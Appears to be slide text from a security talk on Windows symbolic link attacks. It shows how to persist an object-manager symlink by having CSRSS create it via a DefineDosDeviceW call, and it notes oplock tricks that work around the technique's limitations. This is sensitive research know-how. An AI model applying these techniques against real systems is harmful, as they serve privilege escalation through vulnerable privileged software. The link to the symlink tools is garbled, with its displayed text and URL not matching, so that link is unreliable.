

#### Persisting the Symlink

- Might be useful to persist the symlink between login sessions
- Can't pass OBJ\_PERMANENT directly
	- Needs SeCreatePermanentPrivilege
- Get CSRSS to do it for us :-)

#### DefineDosDeviceW**(** DDD\_NO\_BROADCAST\_SYSTEM **|** DDD\_RAW\_TARGET\_PATH**,** L"GLOBALROOT\\RPC Control\\mylink"**,** L"\\Target\\Path"

## Combined Symbolic Link Limitations

- All existing limitations of Mount Points apply
- Vulnerable application can't try to list or inspect the mount point itself
	- $\circ$  Listing the directory
	- Open for GetFileAttributes or similar
- Can mitigate somewhat by clever tricks with oplocks on directory hierarchy

# DEMO

One More Thing!

#### Links and References

- Symlink Testing Tools [https://github.com/somwhere/symlink-testing-tools](https://github.com/symlink-attack-tools)
- File Test Application <https://github.com/ladislav-zezula/FileTest>

## Questions?